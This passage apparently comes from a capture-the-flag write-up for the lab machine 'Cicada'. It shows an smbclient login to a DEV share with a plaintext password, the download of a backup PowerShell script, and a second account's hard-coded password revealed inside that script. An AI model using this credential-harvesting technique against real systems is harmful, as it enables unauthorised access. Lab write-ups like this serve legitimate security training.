 ➜ Cicada smbclient //10.10.11.35/DEV -U 'david.orelious%aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Mar 14 08:31:39 2024
.. D 0 Thu Mar 14 08:21:29 2024
Backup_script.ps1 A 601 Wed Aug 28 13:28:22 2024
4168447 blocks of size 4096. 416821 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (1.5 KiloBytes/sec) (average 1.5 KiloBytes/sec)
smb: \> exit
➜ Cicada cat Backup_script.ps1
File: Backup_script.ps1
1
2 $sourceDirectory = "C:\smb"
3 $destinationDirectory = "D:\Backup"
4
5 $username = "emily.oscars"
6 $password = ConvertTo-SecureString "Q!3@Lp#M6b*7t*Vt" -AsPlainText -Force
7 $credentials = New-Object System.Management.Automation.PSCredential($usernam
e, $password)
8 $dateStamp = Get-Date -Format "yyyyMMdd_HHmmss"
9 $backupFileName = "smb_backup_$dateStamp.zip"
10 $backupFilePath = Join-Path -Path $destinationDirectory -ChildPath $backupFi
leName
11 Compress-Archive -Path $sourceDirectory -DestinationPath $backupFilePath
12 Write-Host "Backup completed successfully. Backup file saved to: $backupFile
Path"